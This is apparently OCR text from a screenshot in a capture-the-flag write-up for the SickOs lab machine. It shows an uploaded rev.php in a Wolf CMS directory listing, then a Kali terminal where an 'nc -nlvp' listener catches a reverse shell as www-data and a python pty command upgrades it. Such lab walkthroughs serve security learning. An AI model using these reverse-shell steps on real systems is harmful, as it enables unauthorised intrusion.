 Index of /wolfcms/public
127.0.0.1/wolfcms/public/
130%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Index of /wolfcms/public
Name Last modified Size Description
Parent Directory -
images/ 05-Dec-2015 06:05 -
rev.php 20-Aug-2025 15:49 5.4K
themes/ 05-Dec-2015 06:05 -
Apache/2.2.22 (Ubuntu) Server at 127.0.0.1 Port 80
127.0.0.1
kali@kali: ~/Desktop/Machines_WriteUps/Sick0$
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/Machines_WriteUps/Sick0$]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.100.9] 54029
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30
17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
20:27:14 up 44 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU W
HAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@SickOs:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@SickOs:/$